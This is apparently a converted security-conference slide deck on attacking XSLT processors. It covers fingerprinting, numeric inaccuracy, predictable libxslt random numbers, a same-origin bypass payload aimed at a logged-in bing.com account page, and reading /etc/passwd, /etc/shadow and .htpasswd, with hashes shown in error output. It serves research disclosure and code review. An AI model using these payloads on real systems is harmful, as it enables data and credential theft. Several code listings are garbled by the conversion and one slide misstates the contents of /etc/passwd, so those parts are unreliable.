# Abusing XSLT for Practical Attacks

#### Fernando Arnaboldi Senior Security Consultant



Hardware Software Wetware SECURITY SERVICES

IOActive, Inc. Copyright ©2015. All Rights Reserved

# Why XSLT ?



IOActive, Inc. Copyright ©2015. All Rights Reserved

# Why XSLT ?

- XML vulnerabilities are fun. They may get you passwords.
- So I read about:
  - XML
  - Schemas
  - XSLT (this presentation)



# **Objectives of this talk**

- Analyze common weakness in XSLT
- Exploit implementations flaws



IOActive, Inc. Copyright ©2015. All Rights Reserved.

# Who is this talk for ?

- Code reviewers
- Developers using XML and XSLT
- Anyone trying to abuse stuff



# And why would you care ?

- Processors are still affected by these flaws
- These flaws may have an impact on you and your customers integrity and confidentiality
- These flaws are using XSLT functionality. There are no payloads.



## Agenda

- Introduction
- Numbers
- Random numbers
- Violate the same origin policy
- Read non XML files

OActive, Inc. Copyright ©2015. All Rights Reserved.



# Introduction



IOActive, Inc. Copyright ©2015. All Rights Reserved

#### Introduction

- What this does and which software does it ?
- Attack vectors
- Identify target



# What does XSLT do ?

- XSLT is a language used to manipulate or transform documents
- It receives as input an XML document
- It outputs a XML, HTML, or Text document



# **XSLT Versions**

- There are three major XSLT versions: v1, v2 and v3
- XSLT is used server side and client side
- The most implemented (and limited) version is XSLT v1



#### Which software was tested ?

- Server side processors:
  - Command line standalone processors
  - Libraries used by programming languages
- Client side processors:
  - Web browsers
  - XML/XSLT editors (which were not analyzed)



# Server side processors

- CLI standalone processors and libraries:
  - Libxslt (Gnome):
    - standalone (xsltproc)
    - Python, PHP, Perl and Ruby
  - Xalan (Apache)
    - standalone (Xalan-C, Xalan-J)
    - C++ (Xalan-C) and Java (Xalan-J)
  - Saxon (Saxonica):
    - Standalone (saxon)
    - Java, JavaScript and .NET

## Client side processors

- Web browsers:
  - 🦻 Google Chrome
  - Safari
  - 💿 Firefox
  - 🥭 Internet Explorer
  - 🌔 Opera



# Attack vector #1

• A XML/XHTML document can use an XSLT document





IOActive, Inc. Copyright ©2015. All Rights Reserved.

# **Attack vector #2**

• A XML/XHTML document can reference an XSLT document





# Attack vector #3

 A XML/XHTML document can contain an embedded XSLT document





# Who's your target ?

• XSLT processors have specific properties:

Version: <xsl:value-of select="system-property('xsl:version')" />
Vendor: <xsl:value-of select="system-property('xsl:vendor')" />

Web browsers also have JavaScript properties:

```
<script>
for (i in navigator) {
    document.write('<br />navigator.' + i + ' = ' + navigator[i]);}
</script>
```



#### Version disclosure summary

|        |                   | xsl:version | xsl:vendor                 | javascript |
|--------|-------------------|-------------|----------------------------|------------|
| /er    | xalan-c           | 1           | Apache Software Foundation | no         |
|        | xalan-j           | 1           | Apache Software Foundation | no         |
|        | saxon             | 2           | Saxonica                   | no         |
|        | xsltproc          | 1           | libxslt                    | no         |
| server | php               | 1           | libxslt                    | no         |
| •,     | python            | 1           | libxslt                    | no         |
|        | perl              | 1           | libxslt                    | no         |
|        | ruby              | 1           | libxslt                    | no         |
|        | safari            | 1           | libxslt                    | yes        |
| Ľ,     | opera             | 1           | libxslt                    | yes        |
| client | chrome            | 1           | libxslt                    | yes        |
|        | firefox           | 1           | Transformiix               | yes        |
|        | internet explorer | 1           | Microsoft                  | yes        |

### Numbers



IOActive, Inc. Copyright ©2015. All Rights Reserved

#### Numbers

- Present in client and server side processors
- Real numbers will introduce errors
- Integers will also do that !



#### How it feels when using numbers in XSLT



# KEEP IN MIND I CAN ONLY COUNT TO THREE



## Adding two floating point numbers

Define a XSLT and add two numbers

1 <?xml version="1.0" encoding="UTF-8"?>
2 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
3 <xsl:output method="text"/>
4 <xsl:template match="/">
5 <xsl:template match="/">
5 <<xsl:template match="/">
6 </xsl:template>
7 </xsl:stylesheet>

"God is real, unless declared integer" (Anonymous)



# Sample outputs

#### 1000 + 1000.41 ?

- 8 processors said it is 2000.41 (libxslt)
- 4 processors said it is 2000.4099999999999 (firefox, xalan-c, xalan-j, saxon)





# Floating point accuracy

#### TL;DR. floating point numbers introduce errors

|        |                   | xsl:vendor                 |
|--------|-------------------|----------------------------|
|        | xalan-c (apache)  | Apache Software Foundation |
|        | xalan-j (apache)  | Apache Software Foundation |
|        | saxon             | Saxonica                   |
| ver    | xsltproc          | libxslt                    |
| servei | php               | libxslt                    |
|        | python            | libxslt                    |
|        | perl              | libxslt                    |
|        | ruby              | libxslt                    |
|        | safari            | libxslt                    |
| Ļ      | opera             | libxslt                    |
| client | chrome            | libxslt                    |
| C      | firefox           | Transformiix               |
|        | internet explorer | Microsoft                  |
|        |                   |                            |

output 2000.409999999999999 2000.409999999999999 2000.40999999999999 2000.41 2000.41 2000.41 2000.41 2000.41 2000.41 2000.41 2000.41 2000.40999999999999 2000.4099999999998

**OActive** 

# Let's talk about integers

Define an XML with 10 numbers (5 are in exponential notation and 5 are not):

```
<?xml version="1.0" encoding="ISO-8859-1"?>
    <?xml-stylesheet type="text/xsl" href="integers.xsl"?>
 2
 3▼ <root>
      <value>1e22</value>
 4
 5
      <value>1e23</value>
 6
      <value>1e24</value>
      <value>1e25</value>
 8
      <value>1e26</value>
 9
      <value>100000000000000000000000/value>
10
      <value>10000000000000000000000000000/value>
      <value>100000000000000000000000000000/value>
11
      <value>10000000000000000000000000000/value>
12
      <value>1000000000000000000000000000000/value>
13
14
    </root>
```



#### Integer accuracy

Print the original XML value and the XSLT representation

<?xml version="1.0" encoding="UTF-8"?> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> <xsl:output method="text"/> 3 <xsl:template match="/"> 4 5 <xsl:for-each select="/root/value"> <xsl:value-of select="."/>: <xsl:value-of select="format-number(.,'#,###')"/> 6 7 </xsl:for-each> 8 </xsl:template> 9 </xsl:stylesheet>



Saxon: this is what you want to see



Internet Explorer and Firefox are good at this !

| 1e22: NaN                               |                                                |  |  |  |  |  |  |
|-----------------------------------------|------------------------------------------------|--|--|--|--|--|--|
| 1e23: NaN                               | Not being able to represent an exponential     |  |  |  |  |  |  |
| 1e24: NaN                               | number is not a flaw.                          |  |  |  |  |  |  |
| 1e25: NaN                               | number is not a naw.                           |  |  |  |  |  |  |
| 1e26: NaN                               |                                                |  |  |  |  |  |  |
| 10000000000000000000000000000,000,000,0 |                                                |  |  |  |  |  |  |
| 1000000000000000000000000000000,000,000 |                                                |  |  |  |  |  |  |
| 10000000000000000000000000000000,000,00 |                                                |  |  |  |  |  |  |
| 1000000000000000000000000000000000,000, |                                                |  |  |  |  |  |  |
| 1000000000000                           | 0000000000000: 100,000,000,000,000,000,000,000 |  |  |  |  |  |  |



 Libxslt processors (Xsltproc, Php, Perl, Ruby, Python, Safari, Chrome and Opera) produce the following result:



Xalan for Java –almost– got it right



Xalan for C just doesn't care



- There is a justification for this behavior. A number can have any double-precision 64-bit format IEEE 754 value. A standard defined in 1985 referenced in the XSLT specification.
- Implementations adopted different solutions



#### Vendor explanation

- A major security team explained the accuracy by:
  - Referencing Wikipedia
  - Referencing the XSLT v2.0 specification
  - Referencing JavaScript





#### Integer accuracy summary

#### • TL;DR. Integers will introduce errors.

|        |                   | xsl:vendor                 | resu |
|--------|-------------------|----------------------------|------|
|        | xalan-c (apache)  | Apache Software Foundation | erro |
| server | xalan-j (apache)  | Apache Software Foundation | erro |
|        | saxon             | Saxonica                   | ok   |
|        | xsltproc          | libxslt                    | erro |
|        | php               | libxslt                    | erro |
|        | python            | libxslt                    | erro |
|        | perl              | libxslt                    | erro |
|        | ruby              | libxslt                    | erro |
| client | safari            | libxslt                    | erro |
|        | opera             | libxslt                    | erro |
|        | chrome            | libxslt                    | erro |
|        | firefox           | Transformiix               | ok   |
|        | internet explorer | Microsoft                  | ok   |
|        |                   |                            |      |

**IOActive** 

IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Random numbers**



IOActive, Inc. Copyright ©2015. All Rights Reserved

#### **Random numbers**

- Present in server side processors
- Not any random number generator should be used for cryptographic purposes



#### **Random numbers in XSLT**

- It is a function from EXSLT (an extension to XSLT)
- The math:random() function returns a random number from 0 to 1
- A random number is said to be a number that lacks any pattern



## Random numbers in XSLT (cont'd)

- We use pseudo random numbers for simple things (i.e., random.random() in Python)
- We rely in cryptographically secure pseudo random numbers for sensitive stuff (i.e., random.SystemRandom() in Python)



#### Let's take a look under the hood



**IOActive** 

IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### Only pseudo random numbers for XSLT

- rand(), srand(), java.lang.Math.Random():
   implementations only returns pseudo random values
- A good definition comes from the man page of rand() and srand(): "bad random number generator".
- No cryptographic usage should be done for these values.



#### **Initialization vector**

What happens if there is no initialization vector ?

```
int getRandomNumber()
{
return 4; // chosen by fair dice roll.
// guaranteed to be random.
}
```



## Initialization vector (cont'd)

- You may know in advance which values will be generated
- Random functions require an initial initialization value to produce random values
- Let's review which random functions are using an IV



IOActive, Inc. Copyright ©2015. All Rights Reserved.

## Initialization vector (cont'd)



IOActive, Inc. Copyright ©2015. All Rights Reserved

## **Output of random() in libxslt**

Define a simple XSLT to see the output of math:random()

<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
 xmlns:math="http://exslt.org/math" extension-element-prefixes="math">
 <xsl:output omit-xml-declaration="yes"/>
 <xsl:template match="/">
 <xsl:template match="/">
 <xsl:template match="/">
 <xsl:template match="/">
 </xsl:template match="/">
 </xsl:template match="/">
 </xsl:template match="/">
 </xsl:template match="/">
 </xsl:template match="/">
 </xsl:template match="/">
 </xsl:template match="/">
 </xsl:template match="/">
 </xsl:template match="/">
 </xsl:template>
</xsl:template>



## Output of random() in libxslt (cont'd)

 Random means without a pattern. Can you spot the pattern in the following two executions of libxslt ?

```
$ xsltproc random.xml random.xsl
7.82636925942561e-06
```

```
$ xsltproc random.xml random.xsl
7.82636925942561e-06
```

They are producing the same output !



## Python random.random() vs libxslt Math:random()

#### Execution #1

#### Execution #2



#### OActive, Inc. Copyright ©2015. All Rights Reserved.

#### No initialization vector for libxslt

- Without some external seed value (such as time), any pseudo-random generator will produce the same sequence of numbers every time it is initiated.
- If math:random() is used in libxslt for sensitive information, it may be easy to get the original plaintext value.



#### **Random summary**

TL;DR. values may be predicted

|        |                  | Туре         |
|--------|------------------|--------------|
| server | xalan-c (apache) | pseudorandom |
|        | xalan-j (apache) | pseudorandom |
|        | saxon            | pseudorandom |
|        | xsltproc         | pseudorandom |
|        | xsltproc<br>php  | pseudorandom |
|        | python           | pseudorandom |
|        | perl             | pseudorandom |
|        | ruby             | pseudorandom |

IV ?

yes yes yes

no no no no



#### **Violate the Same Origin Policy**



IOActive, Inc. Copyright ©2015. All Rights Reserved

## Violate the Same Origin Policy

- Present in client side processors (only web browsers).
- The Same-Origin Policy says that you can't use a web browser to read information from a different origin
- Let's ignore that statement for a moment



### What is the Same-Origin Policy?

- An origin is defined by the scheme, host, and port of a URL.
- Generally speaking, documents retrieved from distinct origins are isolated from each other.
- The most common programming language used in the DOM is JavaScript. But not necessarily !



#### Same-Origin Policy – Valid scenario





#### **Same-Origin Policy – Invalid Scenarios**





#### **XSLT** functions that read **XML**

- document(): allows access to XML documents other than the main source document.
- Having that defined, how can we read it ?
  - copy-of: copy a node-set over to the result tree without converting it to a string.
  - value-of: create a text node in the result tree and converting it to a string



#### Bing.com uses XHTML. I'm logged in. How can I access private stuff ?





IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### Let's put all the pieces together

<xsl:variable name="url" select="document('http://www.bing.com/account/general')"/>

<textarea id="copyOf" rows="10" cols="100"> <xsl:text disable-output-escaping="yes"> <![CDATA[ </xsl:text> <xsl:text> <xsl:copy-of select="\$url"/> <xsl:text disable-output-escaping="yes"> ]]> </xsl:text> </textarea>

var copyOf = document.getElementById("copyOf").value; var firstname = copyOf.substring(copyOf.indexOf('"id\_n">')+7);



#### Demo !



OActive, Inc. Copyright ©2015. All Rights Reserved.

## Violate the Same Origin Policy summary

#### • TL;DR:

- Safari access cross origin information.

- Internet Explorer shows a warning message, retrieves data, but there is no private information.
- Chrome, Firefox and Opera don't retrieve data.



#### **Read non XML files**



IOActive, Inc. Copyright ©2015. All Rights Reserved

#### **Read non XML Files**

- Present in server side and client side processor. Focus is on server side processors.
- There are no functions to read plain text files in XSLT v1.0
- W3C says is not possible. But what if...<sup>1</sup>



IOActive, Inc. Copyright ©2015. All Rights Reserved.

## **XSLT** functions to read files

#### Read other XML documents:

– document(): "allows access to XML documents other than the main source document"

#### Read other XSLT documents:

- include(): "allows stylesheets to be combined without changing the semantics of the stylesheets being combined"
- **import()**: "allows stylesheets to override each other"



#### Create a simple text file with 3 lines

\$ echo -e "line 1\nline 2\nline 3" > testfile

\$ cat testfile line 1 line 2 line 3



### Read the text file using document()

- "If there is an error retrieving the resource, then the XSLT processor may signal an error;"
- Xalan-C, Xalan-J and Saxon output:

Content is not allowed in prolog.

Expected behaviour 1/2



# Read the text file using document() (cont'd)

- "...If it does not signal an error, it must recover by returning an empty node-set."
- Ruby returns an empty node-set:

<?xml version="1.0"?>

•

Expected behaviour 2/2



# Read the text file using document() (cont'd)

 However, libxslt does not behaves like this. Xsltproc, PHP, and Perl will output the first line of our test file (Ruby will also do it later):



#### Unexpected behaviour



#### Maximize the results with one line

- The previous processors will expose the first line of the test file
- Which files have an interesting first line ?
  - /etc/passwd: Linux root password
  - /etc/shadow: Linux root password
  - .htpasswd: Apache password
  - .pgpass: PostgreSQL password



### XML document generation... failed

#### Reading /etc/passwd using xsltproc:

passwd:1: parser error : Start tag expected, '<' not found root:\$1\$03JMY.Tw\$AdLnLjQ/5jXF9.MTp3gHv/:0:0::/root:/bin/bash

#### Reading .htpasswd using PHP:

Warning: XSLTProcessor::transformToDoc(): /var/www/.htpasswd:1: parser error : Start tag expected, '< ' not found in /private/var/www/htdocs/parser.php on line 16

Warning: XSLTProcessor::transformToDoc(): john:n5MfEoHOIQkKg in /private/var/www/htdocs/parser.php on line 16

Warning: XSLTProcessor::transformToDoc(): ^ in /private/var/www/htdocs/parser.php on line 16
<?xml version="1.0"?>



#### Got root ? Grab /etc/shadow

#### Reading /etc/shadow using Ruby:

import.xml/etc/shadow:1: parser error : Start tag expected, '<' not found root:\$1\$jCbaFVMY\$Nwdp3Z4hTW8nrJhOl.nj1/:16625:0:14600:14:::

/usr/share/gems/gems/nokogiri-1.6.6.2/lib/nokogiri/xslt.rb:32:in `parse\_stylesheet\_doc':
xsl:import : unable to load /etc/shadow
from /usr/share/gems/gems/nokogiri-1.6.6.2/lib/nokogiri/xslt.rb:32:in `parse'
from /usr/share/gems/gems/nokogiri-1.6.6.2/lib/nokogiri/xslt.rb:13:in `XSLT'
from parser.rb:9:in `<main>'



## **Reading files summary**

 TL;DR. You can read the first line of a non XML file through errors.

| - !    |                  | document() | import() | include( |
|--------|------------------|------------|----------|----------|
| server | xalan-c (apache) | no         | no       | no       |
|        | xalan-j (apache) | no         | no       | no       |
|        | saxon            | no         | no       | no       |
|        | xsltproc         | yes        | yes      | yes      |
|        | php              | yes        | yes      | yes      |
|        | python           | no         | no       | no       |
|        | perl             | yes        | yes      | yes      |
|        | ruby             | no         | yes      | yes      |

## **Closing thoughts on XSLT**

- When the attacker controls either the XML or the XSLT they may compromise the security of a system
- Confidentiality and confidentiality can also be affected without controlling either document
- Check your code



#### **Questions ?**



IOActive, Inc. Copyright ©2015 All Rights Reserved.

## Thank you

- Alejandro Hernandez
- Ariel Sanchez
- Carlos Hollman
- Cesar Cerrudo
- Chris Valasek
- Diego Madero

Elizabeth Weese
Jennifer Steffens
Joseph Tartaro
Lucas Apa
Matias Blanco
Sofiane Talmat



IOActive, Inc. Copyright ©2015. All Rights Reserved.